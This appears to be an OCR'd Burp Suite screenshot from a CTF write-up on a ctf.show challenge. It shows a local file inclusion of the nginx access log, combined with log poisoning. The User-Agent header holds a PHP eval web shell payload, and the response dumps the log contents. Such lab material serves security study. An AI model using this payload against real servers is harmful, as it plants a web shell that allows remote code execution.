 Go Cancel < >
Target: http://087ff5e4-7368-4c4c-b8f1-c8ea3b7d599d.chall.ctf
Request
Raw Params Headers Hex
GET /?c=/var/log/nginx/access.log HTTP/1.1
Host: 087ff5e4-7368-4c4c-b8f1-c8ea3b7d599d.chall.ctf.show:8080
User-Agent: <?php eval($_POST['a']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 28 Feb 2021 08:52:08 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 964
Connection: close
172.12.0.60 - - [28/Feb/2021:08:51:03 +0000] "GET / HTTP/1.1" 200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gec
Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:51:04 +0000] "GET /favicon.ico HTTP/1.1" 200 1450
"http://087ff5e4-7368-4c4c-b8f1-c8ea3b7d599d.chall.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20
Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:51:19 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 400 "-" "Mozilla/5.0 (Windows NT 1
rv:86.0) Gecko/20100101 Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:51:33 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 583 "-" "Mozilla/5.0 (Windows NT 1
rv:86.0) Gecko/20100101 Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:52:00 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 766 "-" ""
172.12.0.60 - - [28/Feb/2021:08:52:03 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 871 "-" ""
https://blog.csdn.net/qq_46150940